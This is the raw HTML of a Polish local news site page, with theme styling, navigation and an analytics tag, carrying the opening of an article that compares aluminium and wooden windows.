			.title-style-6 .widget-title,
			.title-style-6 .stories-title,
			.title-style-8 .widget-title,
			.title-style-8 .stories-title,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				border-color: #11a9c0;
			}
		/* Color Scheme > Footer Info Bar */
		.site-info {
			background-color: #11a9c0;
		}
		/* Elements Color > Theme Secondary Color */
			.btn-read-more,
			.btn-read-more:hover,
			.site-footer .widget-area .btn-read-more,
			.site-footer .widget-area .btn-read-more:hover {
				color: #11a9c0;
			}
			.btn-read-more .read-more-icon svg {
				fill: #11a9c0;
			}
			.stories-title:before,
			.widget-title:before,
			.title-style-7 .widget-title,
			.title-style-7 .stories-title,
			.title-style-9 .widget-title span,
			.title-style-9 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.hot-news-bar .entry-header,
			.hot-news-bar.hot-news-center .entry-title,
			.featured-banner .featured-slider .post-block .entry-header {
				border-color: #11a9c0;
			}
		/* Elements Color > Top Stories Label */
			.top-stories-bar .top-stories-label,
			.top-stories-bar.label-fluid .top-stories-label-wrap:before,
			.top-stories-label.top-stories-label-3:after,
			.top-stories-label.top-stories-label-6:after,
			.top-stories-label.top-stories-label-6:before {
				background-color: #11a9c0;
			}
			.top-stories-label.top-stories-label-4:after,
			.top-stories-label.top-stories-label-5:after {
				border-color: transparent transparent transparent #11a9c0;
			}
			body.rtl .top-stories-label.top-stories-label-4:after,
			body.rtl .top-stories-label.top-stories-label-5:after {
				border-color: transparent #11a9c0 transparent transparent ;
			}
		/* Category Color > Aktualności */
				.entry-meta.category-meta .cat-links a.cat-links-88,
				.entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Miasta */
				.entry-meta.category-meta .cat-links a.cat-links-81,
				.entry-meta.category-meta .cat-links a.cat-links-81:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-81,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-81:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-81,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-81,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-81:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-81:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-81:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-81:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Natura */
				.entry-meta.category-meta .cat-links a.cat-links-85,
				.entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-85,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Nauka */
				.entry-meta.category-meta .cat-links a.cat-links-92,
				.entry-meta.category-meta .cat-links a.cat-links-92:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-92,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-92:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-92,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-92,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Policja */
				.entry-meta.category-meta .cat-links a.cat-links-316,
				.entry-meta.category-meta .cat-links a.cat-links-316:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-316,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-316:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-316,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-316,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-316:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-316:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-316:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-316:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Przyroda */
				.entry-meta.category-meta .cat-links a.cat-links-86,
				.entry-meta.category-meta .cat-links a.cat-links-86:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-86,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-86:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-86,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-86,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-86:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Turystyka */
				.entry-meta.category-meta .cat-links a.cat-links-83,
				.entry-meta.category-meta .cat-links a.cat-links-83:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-83,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-83:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-83,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-83,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Zabytki */
				.entry-meta.category-meta .cat-links a.cat-links-82,
				.entry-meta.category-meta .cat-links a.cat-links-82:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-82,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-82:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-82,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-82,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Zwiedzanie */
				.entry-meta.category-meta .cat-links a.cat-links-84,
				.entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-84,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					color: #11a9c0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					background-color: #11a9c0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Font Color > Sections/Widgets Title */
			.widget-title,
			.widget-title a,
			.widget-title span,
			.stories-title span,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover,
			.meta-news-widget-recent-posts .nav-link.active,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #11a9c0;
			}
		/* Font Color > Footer Widgets Title */
			.site-footer .widget-title,
			.site-footer .widget-title a,
			.site-footer .widget-title span,
			.title-style-8.site-footer .widget-title span,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover,
			.site-footer .meta-news-widget-recent-posts .nav-link.active,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover span,
			.site-footer .meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #11a9c0;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget-area a,
			.site-footer .widget-area a:hover,
			.site-footer .widget-area a:focus,
			.site-footer .widget-area .entry-title a:hover,
			.site-footer .widget-area .entry-title a:focus,
			.site-footer .widget-area .entry-meta a:hover,
			.site-footer .widget-area .entry-meta a:focus,
			.site-footer .widget ul li a:hover,
			.site-footer .widget-area .widget_tag_cloud a:hover,
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a {
				color: #11a9c0;
			}
		/* Font Color > Footer Navbar Link Hover */
			.site-footer-navbar .navigation-menu ul li:hover > a,
			.site-footer-navbar .navigation-menu ul li:focus > a,
			.site-footer-navbar .navigation-menu ul li:focus-within > a,
			.site-footer-navbar .navigation-menu ul li.current_page_item > a,
			.site-footer-navbar .navigation-menu ul li.current_page_ancestor > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-item > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-ancestor > a {
				color: #11a9c0;
			}
			</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://infobydgoszcz.pl/wp-content/uploads/2022/03/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infobydgoszcz.pl/wp-content/uploads/2022/03/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infobydgoszcz.pl/wp-content/uploads/2022/03/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://infobydgoszcz.pl/wp-content/uploads/2022/03/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img.custom-logo {max-width: 312px;}

.container {max-width: 1340px;}
.entry-content p a {font-weight: bold;text-decoration: underline;}
.entry-title {font-size: 32px;}
.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3) {display: none;}
@media(max-width:1100px) {
	.entry-title {font-size: 26px;}
}		</style>
			
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-10LGZVXF3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-10LGZVXF3D');
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-14775 single-format-standard wp-custom-logo wp-theme-meta-news-pro theme-body">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="navbar-head navbar-head-center" >
				<div class="container">
					<div class="navbar-head-inner">
						<div class="brand-inline text-center site-branding">
							<a href="https://infobydgoszcz.pl/" class="custom-logo-link" rel="home"><img width="624" height="108" src="https://infobydgoszcz.pl/wp-content/uploads/2022/03/logo.png" class="custom-logo" alt="InfoBydgoszcz.pl" decoding="async" fetchpriority="high" srcset="https://infobydgoszcz.pl/wp-content/uploads/2022/03/logo.png 624w, https://infobydgoszcz.pl/wp-content/uploads/2022/03/logo-300x52.png 300w" sizes="(max-width: 624px) 100vw, 624px" /></a>							<div class="site-title-wrap">
																	<h2 class="site-title"><a class="site-title-link" href="https://infobydgoszcz.pl/" rel="home">InfoBydgoszcz.pl</a></h2>
															</div><!-- .site-title-wrap -->
						</div><!-- .site-branding .navbar-brand -->
											</div><!-- .navbar-head-inner -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
				<nav class="navbar navbar-center" id="sticky-navigation-bar">
									<div class="container">
															<div class="navigation-icons-wrap">
									<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
									<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
								</div><!-- .navigation-icons-wrap -->
													</div><!-- .container -->
											<div class="navbar-inner">
						<div class="container">
							<div class="navigation-wrap">
								<div class="navbar-main">
									<div class="collapse navbar-collapse" id="navbarCollapse">
										<div id="site-navigation" class="main-navigation" role="navigation">
											<ul class="nav-menu navbar-nav"><li id="menu-item-14633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14633"><a href="/">Główna</a></li>
<li id="menu-item-15121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15121"><a href="#">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-15215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15215"><a href="https://infobydgoszcz.pl/category/wiadomosci/">Wiadomości</a></li>
	<li id="menu-item-15216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15216"><a href="https://infobydgoszcz.pl/category/wydarzenia/">Wydarzenia</a></li>
	<li id="menu-item-15217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15217"><a href="https://infobydgoszcz.pl/category/kronika-policyjna/">Kronika policyjna</a></li>
	<li id="menu-item-15218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15218"><a href="https://infobydgoszcz.pl/category/wypadek/">Wypadek</a></li>
</ul>
</li>
<li id="menu-item-15219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15219"><a href="#">Atrakcje</a>
<ul class="sub-menu">
	<li id="menu-item-14634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://infobydgoszcz.pl/category/turystyka/">Turystyka</a></li>
	<li id="menu-item-14635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14635"><a href="https://infobydgoszcz.pl/category/miasta/">Miasta</a></li>
	<li id="menu-item-14636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14636"><a href="https://infobydgoszcz.pl/category/zwiedzanie/">Zwiedzanie</a></li>
	<li id="menu-item-14637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14637"><a href="https://infobydgoszcz.pl/category/zabytki/">Zabytki</a></li>
	<li id="menu-item-14638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14638"><a href="https://infobydgoszcz.pl/category/natura/">Natura</a></li>
	<li id="menu-item-14639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14639"><a href="https://infobydgoszcz.pl/category/przyroda/">Przyroda</a></li>
</ul>
</li>
<li id="menu-item-14976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14976"><a href="#">Zdrowie</a>
<ul class="sub-menu">
	<li id="menu-item-14977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14977"><a href="https://infobydgoszcz.pl/apteki/">Apteki</a></li>
	<li id="menu-item-14980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14980"><a href="https://infobydgoszcz.pl/szpitale/">Szpitale</a></li>
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a href="https://infobydgoszcz.pl/przychodnie/">Przychodnie</a></li>
	<li id="menu-item-15014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15014"><a href="https://infobydgoszcz.pl/sklepy-medyczne/">Sklepy medyczne</a></li>
</ul>
</li>
<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15042"><a href="#">Gastronomia</a>
<ul class="sub-menu">
	<li id="menu-item-15043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15043"><a href="https://infobydgoszcz.pl/restauracje/">Restauracje</a></li>
	<li id="menu-item-15060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15060"><a href="https://infobydgoszcz.pl/kawiarnie/">Kawiarnie</a></li>
	<li id="menu-item-15067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15067"><a href="https://infobydgoszcz.pl/puby/">Puby</a></li>
</ul>
</li>
<li id="menu-item-15071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15071"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15070"><a href="https://infobydgoszcz.pl/kino/">Kino</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15084"><a href="https://infobydgoszcz.pl/kluby/">Kluby</a></li>
	<li id="menu-item-15085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15085"><a href="https://infobydgoszcz.pl/ksiegarnie/">Księgarnie</a></li>
	<li id="menu-item-15105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15105"><a href="https://infobydgoszcz.pl/wesele/">Wesele</a></li>
	<li id="menu-item-15104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15104"><a href="https://infobydgoszcz.pl/ogrodki-dzialkowe/">Ogródki działkowe</a></li>
	<li id="menu-item-15119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15119"><a href="https://infobydgoszcz.pl/kluby-pilkarskie/">Kluby piłkarskie</a></li>
</ul>
</li>
<li id="menu-item-15120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15120"><a href="#">Instytucje</a>
<ul class="sub-menu">
	<li id="menu-item-15118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15118"><a href="https://infobydgoszcz.pl/urzad-miasta/">Urząd Miasta</a></li>
	<li id="menu-item-15117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15117"><a href="https://infobydgoszcz.pl/urzad-skarbowy/">Urząd Skarbowy</a></li>
	<li id="menu-item-15116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://infobydgoszcz.pl/mops/">MOPS</a></li>
	<li id="menu-item-15126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15126"><a href="https://infobydgoszcz.pl/straz-miejska/">Straż Miejska</a></li>
	<li id="menu-item-15127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15127"><a href="https://infobydgoszcz.pl/zus/">ZUS</a></li>
	<li id="menu-item-15171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15171"><a href="https://infobydgoszcz.pl/poczta/">Poczta</a></li>
	<li id="menu-item-15170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15170"><a href="https://infobydgoszcz.pl/radcy-prawni/">Radcy prawni</a></li>
</ul>
</li>
<li id="menu-item-15190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15190"><a href="#">Usługi</a>
<ul class="sub-menu">
	<li id="menu-item-17113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17113"><a href="https://www.pracuj.pl/praca/bydgoszcz;wp">Praca Bydgoszcz</a></li>
	<li id="menu-item-15191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15191"><a href="https://infobydgoszcz.pl/fryzjer/">Fryzjer</a></li>
	<li id="menu-item-15192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://infobydgoszcz.pl/stacje-paliw/">Stacje paliw</a></li>
	<li id="menu-item-15214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15214"><a href="https://infobydgoszcz.pl/taxi/">Taxi</a></li>
</ul>
</li>
<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15334"><a href="https://infobydgoszcz.pl/category/pozostale/">Pozostałe</a>
<ul class="sub-menu">
	<li id="menu-item-15335" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15335"><a href="https://infobydgoszcz.pl/lista-tekstow/">Lista tekstów</a></li>
</ul>
</li>
<li id="menu-item-14657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14657"><a href="https://infobydgoszcz.pl/kontakt/">Kontakt</a></li>
</ul>										</div><!-- #site-navigation .main-navigation -->
									</div><!-- .navbar-collapse -->
								</div><!-- .navbar-main -->
								<div class="navbar-right">
									<div class="navbar-element-item navbar-search">
										<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
									</div><!-- .navbar-element-item -->
								</div><!-- .navbar-right -->
							</div><!-- .navigation-wrap -->
						</div><!-- .container -->
					</div><!-- .navbar-inner -->
							</nav><!-- .navbar -->

		
		
		
			</header><!-- #masthead -->
	<div id="content" class="site-content title-style-1">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-14775 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="1920" height="1489" src="https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2.jpg" class="post-img wp-post-image" alt="" decoding="async" srcset="https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2.jpg 1920w, https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2-300x233.jpg 300w, https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2-1024x794.jpg 1024w, https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2-768x596.jpg 768w, https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2-1536x1191.jpg 1536w, https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2-360x279.jpg 360w" sizes="(max-width: 1920px) 100vw, 1920px" />						</div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links">
				<a class="cat-links-88" href="https://infobydgoszcz.pl/category/aktualnosci/">Aktualności</a>
			</div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Nowoczesne okna i drzwi. Charakterystyka</h1>
										<div class="entry-meta entry-meta-icon">
							<div class="date"><a href="https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/" title="Nowoczesne okna i drzwi. Charakterystyka">15 lutego 2022</a> </div> <div class="by-author vcard author"><a href="https://infobydgoszcz.pl/author/admin/">Stanisław Wiśniewski</a> </div>						</div><!-- .entry-meta -->
								</header>
		
			<div class="entry-content">
				<p> Każdy, kto zamierza wymienić okna w swoim domu lub firmie, powinien poprzedzić tę decyzję wyborem materiału, z którego będą wykonane ramy okienne. Ten wybór będzie miał wpływ na koszt instalacji, trwałość, efektywność energetyczną, wymagania konserwacyjne i nie tylko. Warto porównać okna drewniane i okna aluminiowe – dwie popularne opcje, aby zobaczyć, które z nich są najlepiej wpasowują się w indywidualne potrzeby. </p>
<h2>Okna aluminiowe – nowoczesna elegancja</h2>
<p style="text-align: justify;">Okna aluminiowe są produkowane z niezwykle trwałego i wszechstronnego materiał. Zazwyczaj są mocniejsze niż PCV. Oznacza to, że nadają się do zaspokojenia potrzeb budynków mieszkalnych i komercyjnych.</p>
<p style="text-align: justify;">Niezależnie od tego, jaki kolor i wykończenie się wybierze, okna aluminiowe posłużą przez długie lata. Aluminium jest malowane proszkowo, dzięki czemu jest bardzo odporne na rdzę i przebarwienia.</p>
<p style="text-align: justify;">Nigdy nie będzie trzeba martwić się o ich przemalowanie. Co więcej, ich nowe możliwości projektowania oznaczają, że mamy do wyboru setki stylów, można więc znaleźć najlepsze dopasowanie do swojej nieruchomości.</p>
<p style="text-align: justify;"><strong>Okna aluminiowe</strong> zapewniają lekką i solidną konstrukcję, oferując doskonały wygląd estetyczny. Ich kształt uzupełnia smuklejsza ramka i większa powierzchnia szkła, co doskonale sprawdza się w nowoczesnych budynkach z dużymi przeszkleniami.</p>
<p style="text-align: justify;">Wybierając okna aluminiowe, korzysta się z najwyższej jakości produktów i doskonałych właściwości użytkowych w zakresie bezpieczeństwa, wytrzymałości i wydajności cieplnej.</p>
<h2>Zalety okien aluminiowych</h2>
<ul>
<li>Niższy koszt niż okna drewniane</li>
<li>Minimalna konserwacja</li>
<li>Wysoka wytrzymałość, ponieważ nie wypaczają się i są odporne na korozję</li>
<li>Lekkie</li>
<li>Dostępne w wielu różnych kształtach i rozmiarach</li>
</ul>
<h2>Okna drewniane – klasyczna elegancja</h2>
<p style="text-align: justify;">Jeśli chcemy nadać swojemu domowi odrobinę charakteru, <strong>okna drewniane</strong> mogą być idealnym wyborem. Oferują stylowy, tradycyjny wygląd, dopasowany do większości nieruchomości. Ich naturalna konstrukcja jest mocna, trwała i pięknie komponuje się np. z górskimi domami z bali.</p>
<p style="text-align: justify;">Niezależnie od tego, czy odnawia się dom, czy tworzy projekt nowego budynku, okna drewniane są fantastycznym wyborem. Zapewniają niesamowitą izolację termiczną, dzięki czemu zimą łatwo utrzymać w domu ciepło, a latem chłód. W porównaniu z PCV wszystkie okna drewnopochodne są bardziej ekologiczne.</p>
<p style="text-align: justify;">Na dłuższą metę można dużo zaoszczędzić na rachunkach za energię, dlatego te okna zapewniają dobry stosunek jakości do ceny. Wymagają wprawdzie konserwacji i więcej czynności pielęgnacyjnych od okien aluminiowych, ale odpowiednio zaimpregnowane będą służyć w doskonałej formie przez długie lata. Żaden inny materiał nie nada domowi takiego ponadczasowego i eleganckiego wyglądu jak drewno.</p>
<h2>Zalety okien drewnianych</h2>
<ul>
<li>Przyjazne dla środowiska, ponieważ do wykonania drewnianej ramy potrzeba mniej energii</li>
<li>Mają ujemny potencjał globalnego ocieplenia, zmniejszając ilość CO2 w atmosferze przez cały okres ich użytkowania</li>
<li>Redukują koszty energii, będąc wydajnym termicznie jako naturalny izolator</li>
<li>Naturalne piękno i ponadczasowy charakter drewniane ramy okienne wnoszą zarówno do nowoczesnych, jak i zabytkowych domów</li>
<li>Dostępne w szerokiej gamie stylów</li>
</ul>
<h2>Moskitiery – przydatne latem i zimą</h2>
